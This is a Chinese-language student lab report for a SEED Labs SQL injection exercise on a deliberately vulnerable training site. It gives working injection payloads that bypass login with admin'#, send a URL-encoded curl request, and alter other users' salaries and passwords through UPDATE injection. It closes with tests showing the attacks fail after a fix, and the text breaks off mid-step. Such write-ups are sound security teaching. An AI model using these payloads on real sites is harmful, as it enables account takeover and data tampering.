LAB 6
57118134 徐天浩
TASK 1
启动apache2并且进入MySQL控制台
sudo service apache2 start mysql -u root -pseedubuntu

使用use Users; 进入到Users的数据库：

使用show tables; 查看Users数据库下的表格：

可以发现，表格名字叫做 credential ，所以使用 SELECT * FROM credential;命令查看表格中的内容：

使用SELECT * FROM credential WHERE Name='Alice';命令查看Alice的信息：


TASK 2.1
由代码可知，数据和代码是混合在一起的，所以我们可以通过在数据中将代码注释的方法绕过password的验证：

输入admin'# ：

点击Login，发现进入了admin账户：


TASK 2.2
使用curl'http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin+%27%23&Password=' 命令进行攻击。其中因为使用 # ’ 等符号会被程序改变为其他含义，所以使用这些符号的编码：%23 %27，因此得到上述的url，运行截图如下：

因为输出的是网页的所有代码，所以可以复制到一个html文件中并使用浏览器打开，则得到了排版好的数据：


TASK 2.3
WHERE name= ’admin’ /*’ and Password=’123*/;DELETE FROM credential WHERE Name='Ted';#’
使用以上代码攻击未成功，不知原因

TASK 3.1
更改salary之前：

更改salary：


保存之后可以看到alice的工资改变了：


TASK 3.2
重复3.1的操作：
同样进入编辑界面，更改代码为 ',salary='1' WHERE Name='boby'# ：


保存后发现boby的工资被更改：


TASK 3.3
因为数据库存储的password是以SHA1加密的，所以我们先将想要设的密码的hash值计算出来：
ihateboby :6601c1efb6e85f72ce74cc3dbaf62c6c9900cff5
使用代码更改boby的密钥：
',Password='6601c1efb6e85f72ce74cc3dbaf62c6c9900cff5' where Name='boby'#

保存后尝试登录boby账号

Boby的密码已经更改。

TASK 4
Unsafe_home.php代码更改后如下：

尝试攻击，发现攻击失败：



使用命令行进行攻击：

依旧失败

Unsafe_edit_backend.php代码更改后如下：

实施攻击，发现攻击失败：
